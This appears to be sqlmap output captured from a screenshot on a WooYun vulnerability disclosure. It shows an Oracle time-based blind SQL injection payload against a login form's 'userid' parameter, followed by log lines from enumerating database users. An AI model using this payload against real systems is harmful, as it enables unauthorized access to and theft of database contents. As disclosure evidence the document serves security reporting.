 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=admin' AND 1606=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(87)||
CHR(74)||CHR(85),5) AND 'KPoj'='KPoj&password=111111
---
[01:21:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:21:29] [INFO] fetching database users
[01:21:29] [INFO] fetching number of database users
[01:21:29] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:21:29] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[01:21:36] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
54
[01:21:48] [INFO] retrieved:
[01:22:10] [ERROR] invalid character detected. retrying..
[01:22:10] [WARNING] increasing time delay to 6 seconds
[01:22:40] [ERROR] invalid character detected. retrying..
[01:22:40] [WARNING] increasing time delay to 7 seconds
[01:23:15] [ERROR] invalid character detected. retrying..
[01:23:15] [WARNING] increasing time delay to 8 seconds
ZJC
[01:24:53] [ERROR] invalid character detected. retrying..
[01:24:53] [WARNING] increasing time delay to 9 seconds
OUR
[01:27:00] [ERROR] invalid character detected. retrying..
[01:27:00] [WARNING] increasing time delay to 10 seconds
[01:27:44] [ERROR] unable to properly validate last character value ('T')..
T
[01:27:45] [INFO] retrieved: J
www.wooyun.org